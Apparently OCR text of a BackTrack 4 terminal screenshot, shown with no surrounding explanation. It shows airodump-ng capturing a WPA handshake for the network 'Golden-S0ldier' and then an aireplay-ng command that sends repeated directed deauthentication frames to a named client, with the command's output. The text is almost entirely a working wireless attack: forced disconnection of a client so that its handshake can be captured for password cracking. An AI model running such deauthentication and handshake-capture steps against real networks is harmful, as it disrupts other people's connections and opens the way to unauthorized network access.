 Session Editar Ver Marcadores Preferencias Ayuda
CH 6 ][ Elapsed: 1 min ][ 2011-02-06 05:27 ][ WPA handshake: 00:25:68:EA:DD:A0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:25:68:EA:DD:A0 0 86 577 212 0 6 54e WPA CCMP PSK Golden-S0ldier
BSSID STATION PWR Rate Lost Packets Probes
00:25:68:EA:DD:A0 00:16:44:E6:2A:61 0 24 - 1 42222 898
00:25:68:EA:DD:A0 00:1D:E0:CC:30:47 -51 0 -11e 46 16
00:25:68:EA:DD:A0 00:1D:E0:CC:30:47 -51 0 -11e 0 16
root@goldensoldier-desktop: ~ - Terminal - Konsole <2>
Session Editar Ver Marcadores Preferencias Ayuda
root@goldensoldier-desktop:~# aireplay-ng -0 30 -a 00:25:68:EA:DD:A0 -c 00:16:44:E6:2A:61 wlan0
05:27:41 Waiting for beacon frame (BSSID: 00:25:68:EA:DD:A0) on channel 6
05:27:42 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [13|75 ACKs]
05:27:42 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [33|102 ACKs]
05:27:43 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [42|121 ACKs]
05:27:44 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [46|126 ACKs]
05:27:45 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [42|110 ACKs]
05:27:46 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [45|121 ACKs]
05:27:47 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [47|135 ACKs]
05:27:49 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [53|164 ACKs]
05:27:49 Sending 64 directed DeAuth. STMAC: [00:16:44:E6:2A:61] [46|84 ACKs]
back track 4